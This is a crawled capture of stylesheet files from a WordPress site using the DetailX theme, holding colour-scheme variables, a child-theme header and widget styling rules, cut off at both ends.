3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242326;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_orange-light,body.scheme_orange-light,.scheme_orange-light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D9D9D9;--theme-color-text:#747577;--theme-color-text_light:#93969A;--theme-color-text_dark:#121114;--theme-color-text_link:#FE610D;--theme-color-text_hover:#F25400;--theme-color-text_link2:#0068D7;--theme-color-text_hover2:#005CBE;--theme-color-text_link3:#FDB731;--theme-color-text_hover3:#F9AB15;--theme-color-alter_bg_color:#F4F4F4;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#747577;--theme-color-alter_light:#93969A;--theme-color-alter_dark:#121114;--theme-color-alter_link:#FE610D;--theme-color-alter_hover:#F25400;--theme-color-alter_link2:#0068D7;--theme-color-alter_hover2:#005CBE;--theme-color-alter_link3:#FDB731;--theme-color-alter_hover3:#F9AB15;--theme-color-extra_bg_color:#121413;--theme-color-extra_bg_hover:#2B2D2C;--theme-color-extra_bd_color:#373A39;--theme-color-extra_bd_hover:#484B4A;--theme-color-extra_text:#93969A;--theme-color-extra_light:#909491;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FE610D;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#747577;--theme-color-input_light:#93969A;--theme-color-input_dark:#121114;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#121114;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(244,244,244,0.7);--theme-color-alter_bg_color_04:rgba(244,244,244,0.4);--theme-color-alter_bg_color_00:rgba(244,244,244,0);--theme-color-alter_bg_color_02:rgba(244,244,244,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(18,17,20,0.15);--theme-color-alter_dark_02:rgba(18,17,20,0.2);--theme-color-alter_dark_05:rgba(18,17,20,0.5);--theme-color-alter_dark_08:rgba(18,17,20,0.8);--theme-color-alter_link_02:rgba(254,97,13,0.2);--theme-color-alter_link_07:rgba(254,97,13,0.7);--theme-color-extra_bg_color_05:rgba(18,20,19,0.5);--theme-color-extra_bg_color_07:rgba(18,20,19,0.7);--theme-color-extra_link_02:rgba(254,97,13,0.2);--theme-color-extra_link_07:rgba(254,97,13,0.7);--theme-color-text_dark_003:rgba(18,17,20,0.03);--theme-color-text_dark_005:rgba(18,17,20,0.05);--theme-color-text_dark_008:rgba(18,17,20,0.08);--theme-color-text_dark_015:rgba(18,17,20,0.15);--theme-color-text_dark_02:rgba(18,17,20,0.2);--theme-color-text_dark_03:rgba(18,17,20,0.3);--theme-color-text_dark_05:rgba(18,17,20,0.5);--theme-color-text_dark_07:rgba(18,17,20,0.7);--theme-color-text_dark_08:rgba(18,17,20,0.8);--theme-color-text_link_007:rgba(254,97,13,0.07);--theme-color-text_link_02:rgba(254,97,13,0.2);--theme-color-text_link_03:rgba(254,97,13,0.3);--theme-color-text_link_04:rgba(254,97,13,0.4);--theme-color-text_link_07:rgba(254,97,13,0.7);--theme-color-text_link2_08:rgba(0,104,215,0.8);--theme-color-text_link2_007:rgba(0,104,215,0.07);--theme-color-text_link2_02:rgba(0,104,215,0.2);--theme-color-text_link2_03:rgba(0,104,215,0.3);--theme-color-text_link2_05:rgba(0,104,215,0.5);--theme-color-text_link3_007:rgba(253,183,49,0.07);--theme-color-text_link3_02:rgba(253,183,49,0.2);--theme-color-text_link3_03:rgba(253,183,49,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1f1e21;--theme-color-text_link_blend:#ff7119;--theme-color-alter_link_blend:#ff7119}.scheme_blue,body.scheme_blue,.scheme_blue:where(.editor-styles-wrapper){--theme-color-bg_color:#F0F6FA;--theme-color-bd_color:#D8DEE6;--theme-color-text:#6B6D74;--theme-color-text_light:#9A9DA5;--theme-color-text_dark:#111319;--theme-color-text_link:#1339B6;--theme-color-text_hover:#304ACF;--theme-color-text_link2:#00AFF5;--theme-color-text_hover2:#24C0FF;--theme-color-text_link3:#A4CC1C;--theme-color-text_hover3:#B6DF2A;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#E3EDF2;--theme-color-alter_bd_color:#D8DEE6;--theme-color-alter_bd_hover:#CFD5DF;--theme-color-alter_text:#6B6D74;--theme-color-alter_light:#9A9DA5;--theme-color-alter_dark:#111319;--theme-color-alter_link:#1339B6;--theme-color-alter_hover:#304ACF;--theme-color-alter_link2:#00AFF5;--theme-color-alter_hover2:#24C0FF;--theme-color-alter_link3:#A4CC1C;--theme-color-alter_hover3:#B6DF2A;--theme-color-extra_bg_color:#1E2128;--theme-color-extra_bg_hover:#23262C;--theme-color-extra_bd_color:#2D2F36;--theme-color-extra_bd_hover:#383A41;--theme-color-extra_text:#9A9DA5;--theme-color-extra_light:#7F8594;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#1339B6;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFD5DF;--theme-color-input_bd_hover:#D8DEE6;--theme-color-input_text:#6B6D74;--theme-color-input_light:#9A9DA5;--theme-color-input_dark:#111319;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#111319;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(240,246,250,0);--theme-color-bg_color_02:rgba(240,246,250,0.2);--theme-color-bg_color_07:rgba(240,246,250,0.7);--theme-color-bg_color_08:rgba(240,246,250,0.8);--theme-color-bg_color_09:rgba(240,246,250,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(216,222,230,0.2);--theme-color-alter_dark_015:rgba(17,19,25,0.15);--theme-color-alter_dark_02:rgba(17,19,25,0.2);--theme-color-alter_dark_05:rgba(17,19,25,0.5);--theme-color-alter_dark_08:rgba(17,19,25,0.8);--theme-color-alter_link_02:rgba(19,57,182,0.2);--theme-color-alter_link_07:rgba(19,57,182,0.7);--theme-color-extra_bg_color_05:rgba(30,33,40,0.5);--theme-color-extra_bg_color_07:rgba(30,33,40,0.7);--theme-color-extra_link_02:rgba(19,57,182,0.2);--theme-color-extra_link_07:rgba(19,57,182,0.7);--theme-color-text_dark_003:rgba(17,19,25,0.03);--theme-color-text_dark_005:rgba(17,19,25,0.05);--theme-color-text_dark_008:rgba(17,19,25,0.08);--theme-color-text_dark_015:rgba(17,19,25,0.15);--theme-color-text_dark_02:rgba(17,19,25,0.2);--theme-color-text_dark_03:rgba(17,19,25,0.3);--theme-color-text_dark_05:rgba(17,19,25,0.5);--theme-color-text_dark_07:rgba(17,19,25,0.7);--theme-color-text_dark_08:rgba(17,19,25,0.8);--theme-color-text_link_007:rgba(19,57,182,0.07);--theme-color-text_link_02:rgba(19,57,182,0.2);--theme-color-text_link_03:rgba(19,57,182,0.3);--theme-color-text_link_04:rgba(19,57,182,0.4);--theme-color-text_link_07:rgba(19,57,182,0.7);--theme-color-text_link2_08:rgba(0,175,245,0.8);--theme-color-text_link2_007:rgba(0,175,245,0.07);--theme-color-text_link2_02:rgba(0,175,245,0.2);--theme-color-text_link2_03:rgba(0,175,245,0.3);--theme-color-text_link2_05:rgba(0,175,245,0.5);--theme-color-text_link3_007:rgba(164,204,28,0.07);--theme-color-text_link3_02:rgba(164,204,28,0.2);--theme-color-text_link3_03:rgba(164,204,28,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1e26;--theme-color-text_link_blend:#1d3ec2;--theme-color-alter_link_blend:#1d3ec2}.scheme_blue-light,body.scheme_blue-light,.scheme_blue-light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D8DEE6;--theme-color-text:#6B6D74;--theme-color-text_light:#9A9DA5;--theme-color-text_dark:#111319;--theme-color-text_link:#1339B6;--theme-color-text_hover:#304ACF;--theme-color-text_link2:#00AFF5;--theme-color-text_hover2:#24C0FF;--theme-color-text_link3:#A4CC1C;--theme-color-text_hover3:#B6DF2A;--theme-color-alter_bg_color:#F0F6FA;--theme-color-alter_bg_hover:#E3EDF2;--theme-color-alter_bd_color:#D8DEE6;--theme-color-alter_bd_hover:#CFD5DF;--theme-color-alter_text:#6B6D74;--theme-color-alter_light:#9A9DA5;--theme-color-alter_dark:#111319;--theme-color-alter_link:#1339B6;--theme-color-alter_hover:#304ACF;--theme-color-alter_link2:#00AFF5;--theme-color-alter_hover2:#24C0FF;--theme-color-alter_link3:#A4CC1C;--theme-color-alter_hover3:#B6DF2A;--theme-color-extra_bg_color:#1E2128;--theme-color-extra_bg_hover:#23262C;--theme-color-extra_bd_color:#2D2F36;--theme-color-extra_bd_hover:#383A41;--theme-color-extra_text:#9A9DA5;--theme-color-extra_light:#7F8594;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#1339B6;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFD5DF;--theme-color-input_bd_hover:#D8DEE6;--theme-color-input_text:#6B6D74;--theme-color-input_light:#9A9DA5;--theme-color-input_dark:#111319;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#111319;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(240,246,250,0.7);--theme-color-alter_bg_color_04:rgba(240,246,250,0.4);--theme-color-alter_bg_color_00:rgba(240,246,250,0);--theme-color-alter_bg_color_02:rgba(240,246,250,0.2);--theme-color-alter_bd_color_02:rgba(216,222,230,0.2);--theme-color-alter_dark_015:rgba(17,19,25,0.15);--theme-color-alter_dark_02:rgba(17,19,25,0.2);--theme-color-alter_dark_05:rgba(17,19,25,0.5);--theme-color-alter_dark_08:rgba(17,19,25,0.8);--theme-color-alter_link_02:rgba(19,57,182,0.2);--theme-color-alter_link_07:rgba(19,57,182,0.7);--theme-color-extra_bg_color_05:rgba(30,33,40,0.5);--theme-color-extra_bg_color_07:rgba(30,33,40,0.7);--theme-color-extra_link_02:rgba(19,57,182,0.2);--theme-color-extra_link_07:rgba(19,57,182,0.7);--theme-color-text_dark_003:rgba(17,19,25,0.03);--theme-color-text_dark_005:rgba(17,19,25,0.05);--theme-color-text_dark_008:rgba(17,19,25,0.08);--theme-color-text_dark_015:rgba(17,19,25,0.15);--theme-color-text_dark_02:rgba(17,19,25,0.2);--theme-color-text_dark_03:rgba(17,19,25,0.3);--theme-color-text_dark_05:rgba(17,19,25,0.5);--theme-color-text_dark_07:rgba(17,19,25,0.7);--theme-color-text_dark_08:rgba(17,19,25,0.8);--theme-color-text_link_007:rgba(19,57,182,0.07);--theme-color-text_link_02:rgba(19,57,182,0.2);--theme-color-text_link_03:rgba(19,57,182,0.3);--theme-color-text_link_04:rgba(19,57,182,0.4);--theme-color-text_link_07:rgba(19,57,182,0.7);--theme-color-text_link2_08:rgba(0,175,245,0.8);--theme-color-text_link2_007:rgba(0,175,245,0.07);--theme-color-text_link2_02:rgba(0,175,245,0.2);--theme-color-text_link2_03:rgba(0,175,245,0.3);--theme-color-text_link2_05:rgba(0,175,245,0.5);--theme-color-text_link3_007:rgba(164,204,28,0.07);--theme-color-text_link3_02:rgba(164,204,28,0.2);--theme-color-text_link3_03:rgba(164,204,28,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1e26;--theme-color-text_link_blend:#1d3ec2;--theme-color-alter_link_blend:#1d3ec2}.scheme_green,body.scheme_green,.scheme_green:where(.editor-styles-wrapper){--theme-color-bg_color:#EBEEE7;--theme-color-bd_color:#D6DCCE;--theme-color-text:#74786E;--theme-color-text_light:#9DA198;--theme-color-text_dark:#1F242E;--theme-color-text_link:#F44D00;--theme-color-text_hover:#DB4500;--theme-color-text_link2:#507F12;--theme-color-text_hover2:#405E18;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F5F9F2;--theme-color-alter_bg_hover:#E0E5D8;--theme-color-alter_bd_color:#D6DCCE;--theme-color-alter_bd_hover:#B0BBA1;--theme-color-alter_text:#74786E;--theme-color-alter_light:#9DA198;--theme-color-alter_dark:#1F242E;--theme-color-alter_link:#F44D00;--theme-color-alter_hover:#DB4500;--theme-color-alter_link2:#507F12;--theme-color-alter_hover2:#405E18;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#222731;--theme-color-extra_bg_hover:#1D2129;--theme-color-extra_bd_color:#292D36;--theme-color-extra_bd_hover:#53535C;--theme-color-extra_text:#9DA198;--theme-color-extra_light:#96999F;--theme-color-extra_dark:#FFFEFE;--theme-color-extra_link:#F44D00;--theme-color-extra_hover:#FFFEFE;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#B0BBA1;--theme-color-input_bd_hover:#D6DCCE;--theme-color-input_text:#74786E;--theme-color-input_light:#9DA198;--theme-color-input_dark:#1F242E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1F242E;--theme-color-inverse_link:#FFFEFE;--theme-color-inverse_hover:#FFFEFE;--theme-color-bg_color_0:rgba(235,238,231,0);--theme-color-bg_color_02:rgba(235,238,231,0.2);--theme-color-bg_color_07:rgba(235,238,231,0.7);--theme-color-bg_color_08:rgba(235,238,231,0.8);--theme-color-bg_color_09:rgba(235,238,231,0.9);--theme-color-alter_bg_color_07:rgba(245,249,242,0.7);--theme-color-alter_bg_color_04:rgba(245,249,242,0.4);--theme-color-alter_bg_color_00:rgba(245,249,242,0);--theme-color-alter_bg_color_02:rgba(245,249,242,0.2);--theme-color-alter_bd_color_02:rgba(214,220,206,0.2);--theme-color-alter_dark_015:rgba(31,36,46,0.15);--theme-color-alter_dark_02:rgba(31,36,46,0.2);--theme-color-alter_dark_05:rgba(31,36,46,0.5);--theme-color-alter_dark_08:rgba(31,36,46,0.8);--theme-color-alter_link_02:rgba(244,77,0,0.2);--theme-color-alter_link_07:rgba(244,77,0,0.7);--theme-color-extra_bg_color_05:rgba(34,39,49,0.5);--theme-color-extra_bg_color_07:rgba(34,39,49,0.7);--theme-color-extra_link_02:rgba(244,77,0,0.2);--theme-color-extra_link_07:rgba(244,77,0,0.7);--theme-color-text_dark_003:rgba(31,36,46,0.03);--theme-color-text_dark_005:rgba(31,36,46,0.05);--theme-color-text_dark_008:rgba(31,36,46,0.08);--theme-color-text_dark_015:rgba(31,36,46,0.15);--theme-color-text_dark_02:rgba(31,36,46,0.2);--theme-color-text_dark_03:rgba(31,36,46,0.3);--theme-color-text_dark_05:rgba(31,36,46,0.5);--theme-color-text_dark_07:rgba(31,36,46,0.7);--theme-color-text_dark_08:rgba(31,36,46,0.8);--theme-color-text_link_007:rgba(244,77,0,0.07);--theme-color-text_link_02:rgba(244,77,0,0.2);--theme-color-text_link_03:rgba(244,77,0,0.3);--theme-color-text_link_04:rgba(244,77,0,0.4);--theme-color-text_link_07:rgba(244,77,0,0.7);--theme-color-text_link2_08:rgba(80,127,18,0.8);--theme-color-text_link2_007:rgba(80,127,18,0.07);--theme-color-text_link2_02:rgba(80,127,18,0.2);--theme-color-text_link2_03:rgba(80,127,18,0.3);--theme-color-text_link2_05:rgba(80,127,18,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,254,254,0.8);--theme-color-inverse_hover_08:rgba(255,254,254,0.8);--theme-color-text_dark_blend:#2b303b;--theme-color-text_link_blend:#ff620d;--theme-color-alter_link_blend:#ff620d}.scheme_green-dark,body.scheme_green-dark,.scheme_green-dark:where(.editor-styles-wrapper){--theme-color-bg_color:#0C0E12;--theme-color-bd_color:#292D36;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#FFFEFE;--theme-color-text_link:#F44D00;--theme-color-text_hover:#DB4500;--theme-color-text_link2:#507F12;--theme-color-text_hover2:#405E18;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#15191F;--theme-color-alter_bg_hover:#1D2129;--theme-color-alter_bd_color:#292D36;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#FFFEFE;--theme-color-alter_link:#F44D00;--theme-color-alter_hover:#DB4500;--theme-color-alter_link2:#507F12;--theme-color-alter_hover2:#405E18;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#222731;--theme-color-extra_bg_hover:#1D2129;--theme-color-extra_bd_color:#292D36;--theme-color-extra_bd_hover:#53535C;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#96999F;--theme-color-extra_dark:#FFFEFE;--theme-color-extra_link:#F44D00;--theme-color-extra_hover:#FFFEFE;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#292D36;--theme-color-input_bd_hover:#53535C;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#96999F;--theme-color-input_dark:#FFFEFE;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#EBEEE7;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#222731;--theme-color-inverse_link:#FFFEFE;--theme-color-inverse_hover:#15191F;--theme-color-bg_color_0:rgba(12,14,18,0);--theme-color-bg_color_02:rgba(12,14,18,0.2);--theme-color-bg_color_07:rgba(12,14,18,0.7);--theme-color-bg_color_08:rgba(12,14,18,0.8);--theme-color-bg_color_09:rgba(12,14,18,0.9);--theme-color-alter_bg_color_07:rgba(21,25,31,0.7);--theme-color-alter_bg_color_04:rgba(21,25,31,0.4);--theme-color-alter_bg_color_00:rgba(21,25,31,0);--theme-color-alter_bg_color_02:rgba(21,25,31,0.2);--theme-color-alter_bd_color_02:rgba(41,45,54,0.2);--theme-color-alter_dark_015:rgba(255,254,254,0.15);--theme-color-alter_dark_02:rgba(255,254,254,0.2);--theme-color-alter_dark_05:rgba(255,254,254,0.5);--theme-color-alter_dark_08:rgba(255,254,254,0.8);--theme-color-alter_link_02:rgba(244,77,0,0.2);--theme-color-alter_link_07:rgba(244,77,0,0.7);--theme-color-extra_bg_color_05:rgba(34,39,49,0.5);--theme-color-extra_bg_color_07:rgba(34,39,49,0.7);--theme-color-extra_link_02:rgba(244,77,0,0.2);--theme-color-extra_link_07:rgba(244,77,0,0.7);--theme-color-text_dark_003:rgba(255,254,254,0.03);--theme-color-text_dark_005:rgba(255,254,254,0.05);--theme-color-text_dark_008:rgba(255,254,254,0.08);--theme-color-text_dark_015:rgba(255,254,254,0.15);--theme-color-text_dark_02:rgba(255,254,254,0.2);--theme-color-text_dark_03:rgba(255,254,254,0.3);--theme-color-text_dark_05:rgba(255,254,254,0.5);--theme-color-text_dark_07:rgba(255,254,254,0.7);--theme-color-text_dark_08:rgba(255,254,254,0.8);--theme-color-text_link_007:rgba(244,77,0,0.07);--theme-color-text_link_02:rgba(244,77,0,0.2);--theme-color-text_link_03:rgba(244,77,0,0.3);--theme-color-text_link_04:rgba(244,77,0,0.4);--theme-color-text_link_07:rgba(244,77,0,0.7);--theme-color-text_link2_08:rgba(80,127,18,0.8);--theme-color-text_link2_007:rgba(80,127,18,0.07);--theme-color-text_link2_02:rgba(80,127,18,0.2);--theme-color-text_link2_03:rgba(80,127,18,0.3);--theme-color-text_link2_05:rgba(80,127,18,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(235,238,231,0.3);--theme-color-inverse_link_08:rgba(255,254,254,0.8);--theme-color-inverse_hover_08:rgba(21,25,31,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff620d;--theme-color-alter_link_blend:#ff620d}

--- FILE ---
content_type: text/css
request_url: https://bigdogwraps.com/wp-content/themes/detailx-child/style.css
body_size: 55
content:
/*
 Theme Name:   DetailX Child Theme
 Theme URI:    https://detailx.ancorathemes.com/
 Description:  DetailX Child Theme
 Author:       AncoraThemes
 Author URI:   https://ancorathemes.com/
 Template:     detailx
 Version:      1.0
 Tags:         flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
 Text Domain:  detailx
*/


/* =Theme customization starts here
------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://bigdogwraps.com/wp-content/themes/detailx/skins/default/extra-styles.css
body_size: 5049
content:
/* Extra Styles +++++++++
 ++++++++++++++++++++++ */
:root {
  --sc-hotspot-content-item-size: 15px;
  --sc-icompare-handler-size: 66px;
}

.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets .slider_pagination_bullet {
  background-color: var(--theme-color-text_dark);
}

.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
  color: var(--theme-color-text);
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: var(--theme-color-bd_color);
  background-color: transparent;
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover {
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}

/* Testimonials - 'Accent' */
.sc_testimonials_accent .sc_testimonials_item:before {
  content: '\E9CA';
  font-size: 24px;
  margin-bottom: 29px;
}

.sc_testimonials_accent [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_accent .sc_testimonials_item_content {
  color: var(--theme-color-alter_text);
}

.sc_testimonials_accent .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_accent .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_accent .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: var(--theme-color-bd_color);
}

.sc_testimonials_accent .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,
.sc_testimonials_accent .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,
.sc_testimonials_accent .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,
.sc_testimonials_accent .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_accent .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_accent .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,
.sc_testimonials_accent .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover {
  border-color: var(--theme-color-text_link);
}

/* Testimonials - 'Chit' */
.sc_testimonials_chit .sc_testimonials_item_author {
  margin: 30px 0 0;
}

/* Testimonials - 'Classic' */
.sc_testimonials_classic .sc_testimonials_item_content:before {
  color: var(--theme-color-text_link);
}

.sc_testimonials_classic .sc_testimonials_item_author_subtitle {
  color: var(--theme-color-text_light);
}

/* Instagram */
#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn a,
#sb_instagram.feedTwo .sbi_follow_btn a,
.widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
  color: var(--theme-color-text_light) !important;
  background-color: var(--theme-color-alter_bg_color) !important;
}

/* Price - 'Default' */
.sc_price_default .sc_price_item .sc_price_item_subtitle,
.sc_price_default .sc_price_item_price .sc_price_item_price_after {
  color: var(--theme-color-alter_light);
}

/* Price - 'Metro' */
.sc_price_metro .sc_price_item.sc_price_active .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}

.sc_price_metro .sc_price_item.sc_price_active .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* Services - 'Strong' */
.sc_services_strong .sc_services_item.with_image .sc_services_item_content:before {
  opacity: 0.4;
}

/* Services - 'Motley' */
.sc_services_motley .sc_services_item_text {
  color: var(--theme-color-alter_text) !important;
}

/* Services - 'Panel' */
.sc_services_panel:before {
  content: '';
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(var(--theme-color-inverse_dark)));
  background: linear-gradient(180deg, transparent 0%, var(--theme-color-inverse_dark) 100%);
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  z-index: 1;
  pointer-events: none;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

.sc_services_panel .sc_services_item:hover:after {
  background: var(--theme-color-inverse_dark);
  opacity: 0.59;
}

.sc_services_panel .sc_services_item_content:before {
  opacity: 0;
}

/* Icons - 'Alter' */
.sc_icons.sc_icons_alter.sc_icons_size_small .sc_icons_item_title {
  font-size: 1.167em;
}

.sc_icons.sc_icons_alter.sc_icons_size_small .sc_icons_item_description {
  font-size: 16px;
}

.sc_icons.sc_icons_alter.sc_icons_size_small .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.25em;
}

/* Icons - 'Fill' */
.sc_icons_fill .sc_icons_item .sc_icons_item_description {
  font-size: 18px;
}

/* Icons - 'Number' */
.sc_icons_number .sc_icons_item:hover .sc_icons_item_title a,
